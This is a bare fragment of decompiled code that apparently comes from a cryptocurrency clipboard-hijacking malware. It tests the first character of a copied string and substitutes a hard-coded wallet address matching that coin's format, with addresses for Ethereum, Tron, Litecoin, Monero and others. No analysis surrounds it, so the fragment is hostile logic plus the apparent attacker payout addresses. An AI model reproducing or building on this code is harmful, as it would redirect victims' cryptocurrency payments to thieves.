 if ( *lpString == 48 )
v7 = "0xCa90599132C4D88907Bd8E046540284aa468a035";
if ( *lpString == 84 )
v7 = "TRuGGXNDM1cavQ1AqMQHG8yfxP4QWVSMN6";
if ( *lpString == 113 )
v7 = "qph44jx8r9k5xeq5cuf958krv3ewrnp5vc6hhdjd3r";
if ( *lpString == 88 )
v7 = "XryzFMFVpDUvU7famUGf214EXD3xNUSmQf";
if ( *lpString == 76 )
v7 = "LLeT2zkStY3cvxMBFhoWXkG5VuZPoezduv";
if ( *lpString == 114 )
v7 = "rwc4LVd9ABpULQ1CuCpDkgX2xVB1fUijyb";
if ( *lpString == 104 )
v7 = "hxea3dcc10944cee2544aff9b377e0479d7f797494";
if ( *lpString == 81 )
v7 = "QaBvbNAuoU52qCgbqsgoLAbK5P21L6dn5Y";
if ( *lpString == 82 )
v7 = "RLefLLmDAZZb5ZynfPMjZ475pQdHVZNz9J";
if ( *lpString == 78 )
v7 = "NASUHUTM7J5HNOJVZ2EULOP6INPNPSE4KN6AQNRI";
if ( *lpString == 67 )
v7 = "Cz6xMbBst86mjM44qAaE5ahkD3F8JpLY7LFGHMiKYzwS6mn";
if ( *lpString == 118 )
v7 = "via1qs8zt7jr4sgru6r8dqtdpc93c5d8wmwu8rkz94z";
if ( *lpString == 100 )
v7 = "dgb1qnyphwne0t26mmxh2amyzzxzerxarj6jmf8wpmr";
if ( *lpString == 103 )
v7 = "grs1qscr354fdfddglta2hgajrcryl4gqh6ey360d3u";
if ( *lpString == 65 )
v7 = "NYrK5XBV24JHrojN4ABNkZxNsDEcegofxc";
if ( *lpString == 110 )
v7 = "n1HHGP3YmZp3YA7VgqVgfJqyKBV86d9SaJo";
if ( *lpString == 52 )
v7 = "4AtjkCVKbtEC3UEN77SQHuH9i1XkzNiRi5VCbA2XGsJh46nJSXfGQn4GjLuupCqmC57Lo7LvKmFUyRfhtJSvKvuw3h9ReKK";